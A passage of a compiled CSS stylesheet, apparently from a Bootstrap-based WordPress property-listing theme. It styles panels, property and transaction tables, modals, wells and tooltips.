    .widget .panel > .table-responsive:first-child > #wp-calendar:first-child > thead:first-child > tr:first-child th:first-child, .panel > .table-responsive:first-child > .property-table:first-child > thead:first-child > tr:first-child th:first-child,
    .panel > .table-responsive:first-child > .transactions-table:first-child > thead:first-child > tr:first-child th:first-child,
    .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,
    .widget .panel > .table-responsive:first-child > #wp-calendar:first-child > tbody:first-child > tr:first-child td:first-child, .panel > .table-responsive:first-child > .property-table:first-child > tbody:first-child > tr:first-child td:first-child,
    .panel > .table-responsive:first-child > .transactions-table:first-child > tbody:first-child > tr:first-child td:first-child,
    .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child, .widget .panel > .table-responsive:first-child > #wp-calendar:first-child > tbody:first-child > tr:first-child th:first-child, .panel > .table-responsive:first-child > .property-table:first-child > tbody:first-child > tr:first-child th:first-child, .panel > .table-responsive:first-child > .transactions-table:first-child > tbody:first-child > tr:first-child th:first-child {
      border-top-left-radius: 3px; }
    .panel > .table:first-child > thead:first-child > tr:first-child td:last-child,
    .widget .panel > #wp-calendar:first-child > thead:first-child > tr:first-child td:last-child, .panel > .property-table:first-child > thead:first-child > tr:first-child td:last-child,
    .panel > .transactions-table:first-child > thead:first-child > tr:first-child td:last-child,
    .panel > .table:first-child > thead:first-child > tr:first-child th:last-child,
    .widget .panel > #wp-calendar:first-child > thead:first-child > tr:first-child th:last-child, .panel > .property-table:first-child > thead:first-child > tr:first-child th:last-child,
    .panel > .transactions-table:first-child > thead:first-child > tr:first-child th:last-child,
    .panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,
    .widget .panel > #wp-calendar:first-child > tbody:first-child > tr:first-child td:last-child, .panel > .property-table:first-child > tbody:first-child > tr:first-child td:last-child,
    .panel > .transactions-table:first-child > tbody:first-child > tr:first-child td:last-child,
    .panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,
    .widget .panel > #wp-calendar:first-child > tbody:first-child > tr:first-child th:last-child, .panel > .property-table:first-child > tbody:first-child > tr:first-child th:last-child,
    .panel > .transactions-table:first-child > tbody:first-child > tr:first-child th:last-child,
    .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,
    .widget .panel > .table-responsive:first-child > #wp-calendar:first-child > thead:first-child > tr:first-child td:last-child, .panel > .table-responsive:first-child > .property-table:first-child > thead:first-child > tr:first-child td:last-child,
    .panel > .table-responsive:first-child > .transactions-table:first-child > thead:first-child > tr:first-child td:last-child,
    .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,
    .widget .panel > .table-responsive:first-child > #wp-calendar:first-child > thead:first-child > tr:first-child th:last-child, .panel > .table-responsive:first-child > .property-table:first-child > thead:first-child > tr:first-child th:last-child,
    .panel > .table-responsive:first-child > .transactions-table:first-child > thead:first-child > tr:first-child th:last-child,
    .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,
    .widget .panel > .table-responsive:first-child > #wp-calendar:first-child > tbody:first-child > tr:first-child td:last-child, .panel > .table-responsive:first-child > .property-table:first-child > tbody:first-child > tr:first-child td:last-child,
    .panel > .table-responsive:first-child > .transactions-table:first-child > tbody:first-child > tr:first-child td:last-child,
    .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child, .widget .panel > .table-responsive:first-child > #wp-calendar:first-child > tbody:first-child > tr:first-child th:last-child, .panel > .table-responsive:first-child > .property-table:first-child > tbody:first-child > tr:first-child th:last-child, .panel > .table-responsive:first-child > .transactions-table:first-child > tbody:first-child > tr:first-child th:last-child {
      border-top-right-radius: 3px; }

.panel > .table:last-child,
.widget .panel > #wp-calendar:last-child, .panel > .property-table:last-child,
.panel > .transactions-table:last-child,
.panel > .table-responsive:last-child > .table:last-child, .widget .panel > .table-responsive:last-child > #wp-calendar:last-child, .panel > .table-responsive:last-child > .property-table:last-child, .panel > .table-responsive:last-child > .transactions-table:last-child {
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px; }
  .panel > .table:last-child > tbody:last-child > tr:last-child,
  .widget .panel > #wp-calendar:last-child > tbody:last-child > tr:last-child, .panel > .property-table:last-child > tbody:last-child > tr:last-child,
  .panel > .transactions-table:last-child > tbody:last-child > tr:last-child,
  .panel > .table:last-child > tfoot:last-child > tr:last-child,
  .widget .panel > #wp-calendar:last-child > tfoot:last-child > tr:last-child, .panel > .property-table:last-child > tfoot:last-child > tr:last-child,
  .panel > .transactions-table:last-child > tfoot:last-child > tr:last-child,
  .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child,
  .widget .panel > .table-responsive:last-child > #wp-calendar:last-child > tbody:last-child > tr:last-child, .panel > .table-responsive:last-child > .property-table:last-child > tbody:last-child > tr:last-child,
  .panel > .table-responsive:last-child > .transactions-table:last-child > tbody:last-child > tr:last-child,
  .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child, .widget .panel > .table-responsive:last-child > #wp-calendar:last-child > tfoot:last-child > tr:last-child, .panel > .table-responsive:last-child > .property-table:last-child > tfoot:last-child > tr:last-child, .panel > .table-responsive:last-child > .transactions-table:last-child > tfoot:last-child > tr:last-child {
    border-bottom-left-radius: 3px;
    border-bottom-right-radius: 3px; }
    .panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,
    .widget .panel > #wp-calendar:last-child > tbody:last-child > tr:last-child td:first-child, .panel > .property-table:last-child > tbody:last-child > tr:last-child td:first-child,
    .panel > .transactions-table:last-child > tbody:last-child > tr:last-child td:first-child,
    .panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,
    .widget .panel > #wp-calendar:last-child > tbody:last-child > tr:last-child th:first-child, .panel > .property-table:last-child > tbody:last-child > tr:last-child th:first-child,
    .panel > .transactions-table:last-child > tbody:last-child > tr:last-child th:first-child,
    .panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
    .widget .panel > #wp-calendar:last-child > tfoot:last-child > tr:last-child td:first-child, .panel > .property-table:last-child > tfoot:last-child > tr:last-child td:first-child,
    .panel > .transactions-table:last-child > tfoot:last-child > tr:last-child td:first-child,
    .panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,
    .widget .panel > #wp-calendar:last-child > tfoot:last-child > tr:last-child th:first-child, .panel > .property-table:last-child > tfoot:last-child > tr:last-child th:first-child,
    .panel > .transactions-table:last-child > tfoot:last-child > tr:last-child th:first-child,
    .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,
    .widget .panel > .table-responsive:last-child > #wp-calendar:last-child > tbody:last-child > tr:last-child td:first-child, .panel > .table-responsive:last-child > .property-table:last-child > tbody:last-child > tr:last-child td:first-child,
    .panel > .table-responsive:last-child > .transactions-table:last-child > tbody:last-child > tr:last-child td:first-child,
    .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,
    .widget .panel > .table-responsive:last-child > #wp-calendar:last-child > tbody:last-child > tr:last-child th:first-child, .panel > .table-responsive:last-child > .property-table:last-child > tbody:last-child > tr:last-child th:first-child,
    .panel > .table-responsive:last-child > .transactions-table:last-child > tbody:last-child > tr:last-child th:first-child,
    .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
    .widget .panel > .table-responsive:last-child > #wp-calendar:last-child > tfoot:last-child > tr:last-child td:first-child, .panel > .table-responsive:last-child > .property-table:last-child > tfoot:last-child > tr:last-child td:first-child,
    .panel > .table-responsive:last-child > .transactions-table:last-child > tfoot:last-child > tr:last-child td:first-child,
    .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child, .widget .panel > .table-responsive:last-child > #wp-calendar:last-child > tfoot:last-child > tr:last-child th:first-child, .panel > .table-responsive:last-child > .property-table:last-child > tfoot:last-child > tr:last-child th:first-child, .panel > .table-responsive:last-child > .transactions-table:last-child > tfoot:last-child > tr:last-child th:first-child {
      border-bottom-left-radius: 3px; }
    .panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,
    .widget .panel > #wp-calendar:last-child > tbody:last-child > tr:last-child td:last-child, .panel > .property-table:last-child > tbody:last-child > tr:last-child td:last-child,
    .panel > .transactions-table:last-child > tbody:last-child > tr:last-child td:last-child,
    .panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,
    .widget .panel > #wp-calendar:last-child > tbody:last-child > tr:last-child th:last-child, .panel > .property-table:last-child > tbody:last-child > tr:last-child th:last-child,
    .panel > .transactions-table:last-child > tbody:last-child > tr:last-child th:last-child,
    .panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
    .widget .panel > #wp-calendar:last-child > tfoot:last-child > tr:last-child td:last-child, .panel > .property-table:last-child > tfoot:last-child > tr:last-child td:last-child,
    .panel > .transactions-table:last-child > tfoot:last-child > tr:last-child td:last-child,
    .panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,
    .widget .panel > #wp-calendar:last-child > tfoot:last-child > tr:last-child th:last-child, .panel > .property-table:last-child > tfoot:last-child > tr:last-child th:last-child,
    .panel > .transactions-table:last-child > tfoot:last-child > tr:last-child th:last-child,
    .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,
    .widget .panel > .table-responsive:last-child > #wp-calendar:last-child > tbody:last-child > tr:last-child td:last-child, .panel > .table-responsive:last-child > .property-table:last-child > tbody:last-child > tr:last-child td:last-child,
    .panel > .table-responsive:last-child > .transactions-table:last-child > tbody:last-child > tr:last-child td:last-child,
    .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,
    .widget .panel > .table-responsive:last-child > #wp-calendar:last-child > tbody:last-child > tr:last-child th:last-child, .panel > .table-responsive:last-child > .property-table:last-child > tbody:last-child > tr:last-child th:last-child,
    .panel > .table-responsive:last-child > .transactions-table:last-child > tbody:last-child > tr:last-child th:last-child,
    .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
    .widget .panel > .table-responsive:last-child > #wp-calendar:last-child > tfoot:last-child > tr:last-child td:last-child, .panel > .table-responsive:last-child > .property-table:last-child > tfoot:last-child > tr:last-child td:last-child,
    .panel > .table-responsive:last-child > .transactions-table:last-child > tfoot:last-child > tr:last-child td:last-child,
    .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child, .widget .panel > .table-responsive:last-child > #wp-calendar:last-child > tfoot:last-child > tr:last-child th:last-child, .panel > .table-responsive:last-child > .property-table:last-child > tfoot:last-child > tr:last-child th:last-child, .panel > .table-responsive:last-child > .transactions-table:last-child > tfoot:last-child > tr:last-child th:last-child {
      border-bottom-right-radius: 3px; }

.panel > .panel-body + .table,
.widget .panel > .panel-body + #wp-calendar, .panel > .panel-body + .property-table,
.panel > .panel-body + .transactions-table,
.panel > .panel-body + .table-responsive,
.panel > .table + .panel-body,
.widget .panel > #wp-calendar + .panel-body, .panel > .property-table + .panel-body,
.panel > .transactions-table + .panel-body,
.panel > .table-responsive + .panel-body {
  border-top: 1px solid #ddd; }

.panel > .table > tbody:first-child > tr:first-child th,
.widget .panel > #wp-calendar > tbody:first-child > tr:first-child th, .panel > .property-table > tbody:first-child > tr:first-child th,
.panel > .transactions-table > tbody:first-child > tr:first-child th,
.panel > .table > tbody:first-child > tr:first-child td, .widget .panel > #wp-calendar > tbody:first-child > tr:first-child td, .panel > .property-table > tbody:first-child > tr:first-child td, .panel > .transactions-table > tbody:first-child > tr:first-child td {
  border-top: 0; }

.panel > .table-bordered,
.panel > .table-responsive > .table-bordered {
  border: 0; }
  .panel > .table-bordered > thead > tr > th:first-child,
  .panel > .table-bordered > thead > tr > td:first-child,
  .panel > .table-bordered > tbody > tr > th:first-child,
  .panel > .table-bordered > tbody > tr > td:first-child,
  .panel > .table-bordered > tfoot > tr > th:first-child,
  .panel > .table-bordered > tfoot > tr > td:first-child,
  .panel > .table-responsive > .table-bordered > thead > tr > th:first-child,
  .panel > .table-responsive > .table-bordered > thead > tr > td:first-child,
  .panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,
  .panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,
  .panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,
  .panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0; }
  .panel > .table-bordered > thead > tr > th:last-child,
  .panel > .table-bordered > thead > tr > td:last-child,
  .panel > .table-bordered > tbody > tr > th:last-child,
  .panel > .table-bordered > tbody > tr > td:last-child,
  .panel > .table-bordered > tfoot > tr > th:last-child,
  .panel > .table-bordered > tfoot > tr > td:last-child,
  .panel > .table-responsive > .table-bordered > thead > tr > th:last-child,
  .panel > .table-responsive > .table-bordered > thead > tr > td:last-child,
  .panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,
  .panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,
  .panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,
  .panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0; }
  .panel > .table-bordered > thead > tr:first-child > td,
  .panel > .table-bordered > thead > tr:first-child > th,
  .panel > .table-bordered > tbody > tr:first-child > td,
  .panel > .table-bordered > tbody > tr:first-child > th,
  .panel > .table-responsive > .table-bordered > thead > tr:first-child > td,
  .panel > .table-responsive > .table-bordered > thead > tr:first-child > th,
  .panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,
  .panel > .table-responsive > .table-bordered > tbody > tr:first-child > th {
    border-bottom: 0; }
  .panel > .table-bordered > tbody > tr:last-child > td,
  .panel > .table-bordered > tbody > tr:last-child > th,
  .panel > .table-bordered > tfoot > tr:last-child > td,
  .panel > .table-bordered > tfoot > tr:last-child > th,
  .panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,
  .panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,
  .panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,
  .panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th {
    border-bottom: 0; }

.panel > .table-responsive {
  border: 0;
  margin-bottom: 0; }

.panel-group {
  margin-bottom: 20px; }
  .panel-group .panel {
    margin-bottom: 0;
    border-radius: 4px; }
    .panel-group .panel + .panel {
      margin-top: 5px; }
  .panel-group .panel-heading {
    border-bottom: 0; }
    .panel-group .panel-heading + .panel-collapse > .panel-body,
    .panel-group .panel-heading + .panel-collapse > .list-group {
      border-top: 1px solid #ddd; }
  .panel-group .panel-footer {
    border-top: 0; }
    .panel-group .panel-footer + .panel-collapse .panel-body {
      border-bottom: 1px solid #ddd; }

.panel-default {
  border-color: #ddd; }
  .panel-default > .panel-heading {
    color: #333333;
    background-color: #f5f5f5;
    border-color: #ddd; }
    .panel-default > .panel-heading + .panel-collapse > .panel-body {
      border-top-color: #ddd; }
    .panel-default > .panel-heading .badge, .panel-default > .panel-heading .property-badge {
      color: #f5f5f5;
      background-color: #333333; }
  .panel-default > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #ddd; }

.panel-primary {
  border-color: #337ab7; }
  .panel-primary > .panel-heading {
    color: #fff;
    background-color: #337ab7;
    border-color: #337ab7; }
    .panel-primary > .panel-heading + .panel-collapse > .panel-body {
      border-top-color: #337ab7; }
    .panel-primary > .panel-heading .badge, .panel-primary > .panel-heading .property-badge {
      color: #337ab7;
      background-color: #fff; }
  .panel-primary > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #337ab7; }

.panel-success {
  border-color: #d6e9c6; }
  .panel-success > .panel-heading {
    color: #3c763d;
    background-color: #dff0d8;
    border-color: #d6e9c6; }
    .panel-success > .panel-heading + .panel-collapse > .panel-body {
      border-top-color: #d6e9c6; }
    .panel-success > .panel-heading .badge, .panel-success > .panel-heading .property-badge {
      color: #dff0d8;
      background-color: #3c763d; }
  .panel-success > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #d6e9c6; }

.panel-info {
  border-color: #bce8f1; }
  .panel-info > .panel-heading {
    color: #31708f;
    background-color: #d9edf7;
    border-color: #bce8f1; }
    .panel-info > .panel-heading + .panel-collapse > .panel-body {
      border-top-color: #bce8f1; }
    .panel-info > .panel-heading .badge, .panel-info > .panel-heading .property-badge {
      color: #d9edf7;
      background-color: #31708f; }
  .panel-info > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #bce8f1; }

.panel-warning {
  border-color: #faebcc; }
  .panel-warning > .panel-heading {
    color: #8a6d3b;
    background-color: #fcf8e3;
    border-color: #faebcc; }
    .panel-warning > .panel-heading + .panel-collapse > .panel-body {
      border-top-color: #faebcc; }
    .panel-warning > .panel-heading .badge, .panel-warning > .panel-heading .property-badge {
      color: #fcf8e3;
      background-color: #8a6d3b; }
  .panel-warning > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #faebcc; }

.panel-danger {
  border-color: #ebccd1; }
  .panel-danger > .panel-heading {
    color: #a94442;
    background-color: #f2dede;
    border-color: #ebccd1; }
    .panel-danger > .panel-heading + .panel-collapse > .panel-body {
      border-top-color: #ebccd1; }
    .panel-danger > .panel-heading .badge, .panel-danger > .panel-heading .property-badge {
      color: #f2dede;
      background-color: #a94442; }
  .panel-danger > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #ebccd1; }

.embed-responsive {
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden; }
  .embed-responsive .embed-responsive-item,
  .embed-responsive iframe,
  .embed-responsive embed,
  .embed-responsive object,
  .embed-responsive video {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    height: 100%;
    width: 100%;
    border: 0; }

.embed-responsive-16by9 {
  padding-bottom: 56.25%; }

.embed-responsive-4by3 {
  padding-bottom: 75%; }

.well {
  min-height: 20px;
  padding: 19px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border: 1px solid #e3e3e3;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05); }
  .well blockquote {
    border-color: #ddd;
    border-color: rgba(0, 0, 0, 0.15); }

.well-lg {
  padding: 24px;
  border-radius: 6px; }

.well-sm {
  padding: 9px;
  border-radius: 3px; }

.close {
  float: right;
  font-size: 21px;
  font-weight: bold;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: 0.2;
  filter: alpha(opacity=20); }
  .close:hover,
  .close:focus {
    color: #000;
    text-decoration: none;
    cursor: pointer;
    opacity: 0.5;
    filter: alpha(opacity=50); }

button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none; }

.modal-open {
  overflow: hidden; }

.modal {
  display: none;
  overflow: hidden;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  -webkit-overflow-scrolling: touch;
  outline: 0; }
  .modal.fade .modal-dialog {
    -webkit-transform: translate(0, -25%);
    -ms-transform: translate(0, -25%);
    -o-transform: translate(0, -25%);
    transform: translate(0, -25%);
    -webkit-transition: -webkit-transform 0.3s ease-out;
    -moz-transition: -moz-transform 0.3s ease-out;
    -o-transition: -o-transform 0.3s ease-out;
    transition: transform 0.3s ease-out; }
  .modal.in .modal-dialog {
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0); }

.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto; }

.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px; }

.modal-content {
  position: relative;
  background-color: #fff;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
  outline: 0; }

.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000; }
  .modal-backdrop.fade {
    opacity: 0;
    filter: alpha(opacity=0); }
  .modal-backdrop.in {
    opacity: 0.5;
    filter: alpha(opacity=50); }

.modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
  min-height: 16.42857px; }

.modal-header .close {
  margin-top: -2px; }

.modal-title {
  margin: 0;
  line-height: 1.42857; }

.modal-body {
  position: relative;
  padding: 15px; }

.modal-footer {
  padding: 15px;
  text-align: right;
  border-top: 1px solid #e5e5e5; }
  .modal-footer:before,
  .modal-footer:after {
    content: " ";
    display: table; }
  .modal-footer:after {
    clear: both; }
  .modal-footer .btn + .btn, .modal-footer .button + .btn, .modal-footer .button-primary + .btn, .modal-footer .submission-payment-process + .btn, .modal-footer .property-create + .btn, .modal-footer .property-table-action + .btn, .modal-footer .property-button-delete + .btn, .modal-footer .property-slider-item-info-more a + .btn, .property-slider-item-info-more .modal-footer a + .btn, .modal-footer .btn + .button, .modal-footer .button + .button, .modal-footer .button-primary + .button, .modal-footer .submission-payment-process + .button, .modal-footer .property-create + .button, .modal-footer .property-table-action + .button, .modal-footer .property-button-delete + .button, .modal-footer .property-slider-item-info-more a + .button, .property-slider-item-info-more .modal-footer a + .button, .modal-footer .btn + .button-primary, .modal-footer .button + .button-primary, .modal-footer .button-primary + .button-primary, .modal-footer .submission-payment-process + .button-primary, .modal-footer .property-create + .button-primary, .modal-footer .property-table-action + .button-primary, .modal-footer .property-button-delete + .button-primary, .modal-footer .property-slider-item-info-more a + .button-primary, .property-slider-item-info-more .modal-footer a + .button-primary, .modal-footer .btn + .submission-payment-process, .modal-footer .button + .submission-payment-process, .modal-footer .button-primary + .submission-payment-process, .modal-footer .submission-payment-process + .submission-payment-process, .modal-footer .property-create + .submission-payment-process, .modal-footer .property-table-action + .submission-payment-process, .modal-footer .property-button-delete + .submission-payment-process, .modal-footer .property-slider-item-info-more a + .submission-payment-process, .property-slider-item-info-more .modal-footer a + .submission-payment-process, .modal-footer .btn + .property-create, .modal-footer .button + .property-create, .modal-footer .button-primary + .property-create, .modal-footer .submission-payment-process + .property-create, .modal-footer .property-create + .property-create, .modal-footer .property-table-action + .property-create, .modal-footer .property-button-delete + .property-create, .modal-footer .property-slider-item-info-more a + .property-create, .property-slider-item-info-more .modal-footer a + .property-create, .modal-footer .btn + .property-table-action, .modal-footer .button + .property-table-action, .modal-footer .button-primary + .property-table-action, .modal-footer .submission-payment-process + .property-table-action, .modal-footer .property-create + .property-table-action, .modal-footer .property-table-action + .property-table-action, .modal-footer .property-button-delete + .property-table-action, .modal-footer .property-slider-item-info-more a + .property-table-action, .property-slider-item-info-more .modal-footer a + .property-table-action, .modal-footer .btn + .property-button-delete, .modal-footer .button + .property-button-delete, .modal-footer .button-primary + .property-button-delete, .modal-footer .submission-payment-process + .property-button-delete, .modal-footer .property-create + .property-button-delete, .modal-footer .property-table-action + .property-button-delete, .modal-footer .property-button-delete + .property-button-delete, .modal-footer .property-slider-item-info-more a + .property-button-delete, .property-slider-item-info-more .modal-footer a + .property-button-delete, .modal-footer .property-slider-item-info-more .btn + a, .property-slider-item-info-more .modal-footer .btn + a, .modal-footer .property-slider-item-info-more .button + a, .property-slider-item-info-more .modal-footer .button + a, .modal-footer .property-slider-item-info-more .button-primary + a, .property-slider-item-info-more .modal-footer .button-primary + a, .modal-footer .property-slider-item-info-more .submission-payment-process + a, .property-slider-item-info-more .modal-footer .submission-payment-process + a, .modal-footer .property-slider-item-info-more .property-create + a, .property-slider-item-info-more .modal-footer .property-create + a, .modal-footer .property-slider-item-info-more .property-table-action + a, .property-slider-item-info-more .modal-footer .property-table-action + a, .modal-footer .property-slider-item-info-more .property-button-delete + a, .property-slider-item-info-more .modal-footer .property-button-delete + a, .modal-footer .property-slider-item-info-more a + a, .property-slider-item-info-more .modal-footer a + a {
    margin-left: 5px;
    margin-bottom: 0; }
  .modal-footer .btn-group .btn + .btn, .modal-footer .btn-group .button + .btn, .modal-footer .btn-group .button-primary + .btn, .modal-footer .btn-group .submission-payment-process + .btn, .modal-footer .btn-group .property-create + .btn, .modal-footer .btn-group .property-table-action + .btn, .modal-footer .btn-group .property-button-delete + .btn, .modal-footer .btn-group .property-slider-item-info-more a + .btn, .property-slider-item-info-more .modal-footer .btn-group a + .btn, .modal-footer .btn-group .btn + .button, .modal-footer .btn-group .button + .button, .modal-footer .btn-group .button-primary + .button, .modal-footer .btn-group .submission-payment-process + .button, .modal-footer .btn-group .property-create + .button, .modal-footer .btn-group .property-table-action + .button, .modal-footer .btn-group .property-button-delete + .button, .modal-footer .btn-group .property-slider-item-info-more a + .button, .property-slider-item-info-more .modal-footer .btn-group a + .button, .modal-footer .btn-group .btn + .button-primary, .modal-footer .btn-group .button + .button-primary, .modal-footer .btn-group .button-primary + .button-primary, .modal-footer .btn-group .submission-payment-process + .button-primary, .modal-footer .btn-group .property-create + .button-primary, .modal-footer .btn-group .property-table-action + .button-primary, .modal-footer .btn-group .property-button-delete + .button-primary, .modal-footer .btn-group .property-slider-item-info-more a + .button-primary, .property-slider-item-info-more .modal-footer .btn-group a + .button-primary, .modal-footer .btn-group .btn + .submission-payment-process, .modal-footer .btn-group .button + .submission-payment-process, .modal-footer .btn-group .button-primary + .submission-payment-process, .modal-footer .btn-group .submission-payment-process + .submission-payment-process, .modal-footer .btn-group .property-create + .submission-payment-process, .modal-footer .btn-group .property-table-action + .submission-payment-process, .modal-footer .btn-group .property-button-delete + .submission-payment-process, .modal-footer .btn-group .property-slider-item-info-more a + .submission-payment-process, .property-slider-item-info-more .modal-footer .btn-group a + .submission-payment-process, .modal-footer .btn-group .btn + .property-create, .modal-footer .btn-group .button + .property-create, .modal-footer .btn-group .button-primary + .property-create, .modal-footer .btn-group .submission-payment-process + .property-create, .modal-footer .btn-group .property-create + .property-create, .modal-footer .btn-group .property-table-action + .property-create, .modal-footer .btn-group .property-button-delete + .property-create, .modal-footer .btn-group .property-slider-item-info-more a + .property-create, .property-slider-item-info-more .modal-footer .btn-group a + .property-create, .modal-footer .btn-group .btn + .property-table-action, .modal-footer .btn-group .button + .property-table-action, .modal-footer .btn-group .button-primary + .property-table-action, .modal-footer .btn-group .submission-payment-process + .property-table-action, .modal-footer .btn-group .property-create + .property-table-action, .modal-footer .btn-group .property-table-action + .property-table-action, .modal-footer .btn-group .property-button-delete + .property-table-action, .modal-footer .btn-group .property-slider-item-info-more a + .property-table-action, .property-slider-item-info-more .modal-footer .btn-group a + .property-table-action, .modal-footer .btn-group .btn + .property-button-delete, .modal-footer .btn-group .button + .property-button-delete, .modal-footer .btn-group .button-primary + .property-button-delete, .modal-footer .btn-group .submission-payment-process + .property-button-delete, .modal-footer .btn-group .property-create + .property-button-delete, .modal-footer .btn-group .property-table-action + .property-button-delete, .modal-footer .btn-group .property-button-delete + .property-button-delete, .modal-footer .btn-group .property-slider-item-info-more a + .property-button-delete, .property-slider-item-info-more .modal-footer .btn-group a + .property-button-delete, .modal-footer .btn-group .property-slider-item-info-more .btn + a, .property-slider-item-info-more .modal-footer .btn-group .btn + a, .modal-footer .btn-group .property-slider-item-info-more .button + a, .property-slider-item-info-more .modal-footer .btn-group .button + a, .modal-footer .btn-group .property-slider-item-info-more .button-primary + a, .property-slider-item-info-more .modal-footer .btn-group .button-primary + a, .modal-footer .btn-group .property-slider-item-info-more .submission-payment-process + a, .property-slider-item-info-more .modal-footer .btn-group .submission-payment-process + a, .modal-footer .btn-group .property-slider-item-info-more .property-create + a, .property-slider-item-info-more .modal-footer .btn-group .property-create + a, .modal-footer .btn-group .property-slider-item-info-more .property-table-action + a, .property-slider-item-info-more .modal-footer .btn-group .property-table-action + a, .modal-footer .btn-group .property-slider-item-info-more .property-button-delete + a, .property-slider-item-info-more .modal-footer .btn-group .property-button-delete + a, .modal-footer .btn-group .property-slider-item-info-more a + a, .property-slider-item-info-more .modal-footer .btn-group a + a {
    margin-left: -1px; }
  .modal-footer .btn-block + .btn-block {
    margin-left: 0; }

.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll; }

@media (min-width: 768px) {
  .modal-dialog {
    width: 600px;
    margin: 30px auto; }
  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5); }
  .modal-sm {
    width: 300px; } }

@media (min-width: 992px) {
  .modal-lg {
    width: 900px; } }

.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: normal;
  letter-spacing: normal;
  line-break: auto;
  line-height: 1.42857;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  word-wrap: normal;
  font-size: 12px;
  opacity: 0;
  filter: alpha(opacity=0); }
  .tooltip.in {
    opacity: 0.9;
    filter: alpha(opacity=90); }
  .tooltip.top {
    margin-top: -3px;
    padding: 5px 0; }
  .tooltip.right {
    margin-left: 3px;
    padding: 0 5px; }
  .tooltip.bottom {
    margin-top: 3px;
    padding: 5px 0; }
  .tooltip.left {
    margin-left: -3px;
    padding: 0 5px; }

.tooltip-inner {
  max-width: 200px;
  padding: 3px 8px;
  color: #fff;
  text-align: center;
  background-color: #000;
  border-radius: 4px; }

.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid; }

.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000; }

.tooltip.top-left .tooltip-arrow {
  bottom: 0;
  right: 5px;
  margin-bottom: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000; }

